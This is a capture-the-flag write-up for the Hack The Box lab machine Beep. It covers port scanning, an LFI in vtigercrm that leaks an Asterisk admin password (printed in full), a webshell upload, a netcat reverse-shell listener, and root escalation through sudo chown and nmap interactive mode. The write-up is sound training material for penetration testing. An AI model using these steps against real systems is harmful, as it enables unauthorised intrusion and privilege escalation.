Beep Writeup
Hello,
this is my first writeup for Hack The Box platform, the machine was Beep.
User Flag
Let’s run nmap to see which services are running on the machine:
root@kali:~# nmap -sT -sV -p 1-65535 10.10.10.7 -A
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-08 12:27 EST
Nmap scan report for beep.localdomain (10.10.10.7)
Host is up (0.087s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.2.3
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
746/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
There were a lot of services.

On port 443 there was Apache with elastix:
By using dirsearch I enumerated it’s directories:
root@kali:/usr/share/wordlists/SecLists/Discovery/Web_Content# dirsearch -u https://10.10.10.7/ -w raft-medium-directories.txt -e php,txt
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: php, txt | Threads: 10 | Wordlist size: 30005
Error Log: /opt/dirsearch/logs/errors-18-01-08_15-16-00.log
Target: https://10.10.10.7/
[15:16:01] Starting:
[15:16:02] 301 - 309B - /admin -> https://10.10.10.7/admin/
[15:16:02] 301 - 310B - /images -> https://10.10.10.7/assets/images/
[15:16:02] 301 - 311B - /modules -> https://10.10.10.7/modules/
[15:16:02] 301 - 310B - /themes -> https://10.10.10.7/themes/
[15:16:03] 301 - 308B - /help -> https://10.10.10.7/help/
[15:16:05] 301 - 307B - /var -> https://10.10.10.7/var/
[15:16:05] 301 - 308B - /mail -> https://10.10.10.7/mail/
[15:16:06] 301 - 310B - /static -> https://10.10.10.7/static/
[15:16:07] 301 - 308B - /lang -> https://10.10.10.7/lang/
[15:16:10] 301 - 308B - /libs -> https://10.10.10.7/libs/
[15:16:19] 301 - 309B - /panel -> https://10.10.10.7/panel/
[15:16:58] 301 - 311B - /configs -> https://10.10.10.7/configs/
[15:23:39] 301 - 314B - /recordings -> https://10.10.10.7/recordings/
[15:26:38] 301 - 313B - /vtigercrm -> https://10.10.10.7/vtigercrm/
[15:26:42] 200 - 2KB - /

I found vtigercrm 5.1.0:

This version is vulnerable to LFI. With goWAPT I enumerated all the files:

In the /etc/passwd file we can see the user Fanis:
After some research on google about asterisk, I got the etc/asterisk/manager.conf file:
;
; AMI - Asterisk Manager interface
;
; FreePBX needs this to be enabled. Note that if you enable it on a different IP, you need
; to assure that this can't be reached from un-authorized hosts with the ACL settings (permit/deny).
; Also, remember to configure non-default port or IP-addresses in amportal.conf.
;
; The AMI connection is used both by the portal and the operator's panel in FreePBX.
;
; FreePBX assumes an AMI connection to localhost:5038 by default.
;
[general]
enabled = yes
port = 5038
bindaddr = 0.0.0.0
displayconnects=no ;only effects 1.6+
[admin]
secret = jEhdIekWmdjE
deny=0.0.0.0/0.0.0.0
permit=127.0.0.1/255.255.255.0
read = system,call,log,verbose,command,agent,user,config,command,dtmf,reporting,cdr,dialplan,originate
write = system,call,log,verbose,command,agent,user,config,command,dtmf,reporting,cdr,dialplan,originate
#include manager_additional.conf
#include manager_custom.conf
I used the credential admin:jEhdIekWmdjE contained in this file to log in Elastix, Vtigercrm and FreePBX.
After some research on Google, I was able to upload a backdoor by using this vulnerability in vtiger crm:

With python I got a reverse shell and the user flag:
root@kali:~/Desktop/webshell# nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.6] from beep.localdomain [10.10.10.7] 46497
sh: no job control in this shell
sh-3.2$ ls
logo.txt
sale.jpeg
vtiger-crm-logo.jpg
webshell.php
sh-3.2$ python -c "import pty;pty.spawn('/bin/bash')"
bash-3.2$ cat /home/fanis/user.txt
cat /home/fanis/user.txt
Root Flag
There were different ways to get the root flag:
bash-3.2$ sudo -l
sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo /bin/chown -r asterisk /root
sudo /bin/chown -r asterisk /root
/bin/chown: invalid option -- r
Try `/bin/chown --help' for more information.
bash-3.2$ sudo /bin/chown -R asterisk /root
sudo /bin/chown -R asterisk /root
bash-3.2$ cat /root/root.txt
cat /root/root.txt
Other way:
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !id
!id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
waiting to reap child: No child processes (10)
nmap>
Bye!!!
